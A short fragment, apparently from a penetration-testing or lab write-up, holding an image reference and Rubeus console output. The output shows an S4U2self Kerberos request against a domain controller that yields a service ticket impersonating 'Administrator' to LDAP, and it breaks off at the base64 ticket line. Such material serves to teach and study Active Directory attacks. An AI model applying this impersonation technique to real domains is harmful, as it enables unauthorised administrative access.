 Rubeus
v1.6.4
[*] Action: S4U
[*] Action: S4U
[*] Using domain controller: DC.whoamianony.org (192.168.93.30)
[*] Building S4U2self request for: 'DC@WHOAMIANONY.ORG'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Substituting alternative service name 'ldap/DC.whoamianony.org'
[*] Got a TGS for 'Administrator' to 'ldap@WHOAMIANONY.ORG'
[*] base64(ticket.kirbi):